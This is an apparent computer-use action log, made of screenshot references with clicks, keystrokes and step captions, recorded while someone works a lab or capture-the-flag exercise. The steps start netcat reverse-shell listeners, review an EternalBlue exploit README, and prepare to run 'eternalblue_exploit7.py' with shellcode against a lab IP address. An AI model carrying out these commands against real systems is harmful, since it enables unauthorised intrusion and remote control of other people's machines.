
type("ls")
key("Return")

left_click(423, 525)
double_click(424, 524)

double_click(545, 536)

Re-list the shellcode folder's files in the network-interface tab
left_click(777, 144)

left_click(775, 102)
type("ls")

key("Return")

Start a netcat listener on port 4448 from a cleared home-folder tab
key("ctrl+shift+t")

type("nc")
key("BackSpace")
type("cd")
key("Return")

type("clear")
key("Return")
type("nc ")

type("nl;")
type("vp 44")
type("48")
key("Return")
key("ctrl+shift+t")

type("nc -nl")
type("vp 4449")

Run nc -nlvp 4449, then move the shellcode tab up with cd .
key("Return")

left_click(471, 103)

type("cd")
type(" ..")
key("Return")

Review the README's eternalblue_exploit7.py PWN command with sc_all.bin, then return to Terminal
left_click(18, 206)

scroll(297, 442, "down", 1)
scroll(298, 442, "down", 3)
scroll(297, 442, "down", 3)
scroll(298, 447, "down", 2)

scroll(298, 446, "down", 3)

left_click(17, 238)

type("ls")
List the AutoBlue folder, then run eternalblue_exploit7.py 10.10.10.40 shellcode/sc_all.bin
key("Return")
